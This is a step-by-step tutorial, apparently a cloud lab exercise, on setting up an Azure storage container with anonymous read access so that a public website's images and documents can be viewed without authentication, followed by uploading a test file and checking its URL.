
Ensure the Allow blob anonymous access setting is Enabled.

Be sure to Save your changes.

Ensure the storage account has anonymous public access.
The public website has various images and documents. Create a blob storage container for the content.
In your storage account, in the Data storage section, select the Containers blade.

Select + Container.

Ensure the Name of the container is public.
Select Create.
Customers should be able to view the images without being authenticated. Configure anonymous read access for the public container blobs. Learn more about configuring anonymous public access. to do this follow the step below;
Select your public container.
On the Overview blade, select Change access level.
Ensure the Public access level is Blob (anonymous read access for blobs only). Select OK.

Lets Practice uploading files and testing access to be sure of what we have done
For testing, upload a file to the public container. The type of file doesn’t matter. A small image or text file is a good choice
Ensure you are viewing your container then Select Upload.

Browse to files and select a file. Browse to a file of your choice.

Select Upload.

Close the upload window, Refresh the page and ensure your file was uploaded.
Determine the URL for your uploaded file. Open a browser and test the URL.
Select your uploaded file.
On the Overview tab, copy the URL.
Paste the URL into a new browser tab, If you have uploaded an image file it will display in the browser. Other file types should be downloaded.
